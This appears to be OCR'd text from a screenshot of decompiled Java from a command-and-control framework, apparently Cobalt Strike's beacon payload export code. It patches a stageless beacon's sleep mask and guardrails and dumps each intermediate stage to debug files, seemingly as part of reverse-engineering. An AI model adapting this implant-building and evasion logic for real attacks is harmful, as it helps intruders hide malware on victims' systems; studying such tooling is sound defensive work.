 WindowsExecutableStageDialog.java ScListener.java BeaconPayload.java SleevedResource.java
this.c2profile = Cc W .* 1 result
19 CommonUtils.writeByte(var10, filename: "stagelessbeacondll原来的stagelessbeacon.x64.dll-Two.bin");
20
21 // sleep mask
22 var29 = this.patchSleepMaskString(var29, "default");
23
24 CommonUtils.writeByte(CommonUtils.toBytes(var29), filename: "stagelesssbeaconPatchSleepMask.x64.dll-Two.bin");
25
26 String var30 = "AAAABBBBCCCCDDDDEEEEFFFF";
27 int var31 = var29.indexOf(var30);
28 if (var31 > -1) {
29 String var32 = CommonUtils.bString(var27);
30 var29 = CommonUtils.replaceAt(var29, var32, var31);
31 CommonUtils.writeByte(CommonUtils.toBytes(var29), filename: "stagelesPathAAABBBCCC.bin");
32 }
33
34 Settings var37 = var23.buildGuardSettings();
35 var29 = BeaconGuardrails.applyPatch(var29, var37, var27);
36 CommonUtils.writeByte(CommonUtils.toBytes(var29), filename: "stagelesPathcEnd.bin");
37 return CommonUtils.toBytes(var29);
38 } catch (IOException var33) {
39 MudgeSanity.logException("export Beacon stage: " + var5, var33, false);
40 return new byte[0];
41 }
42 }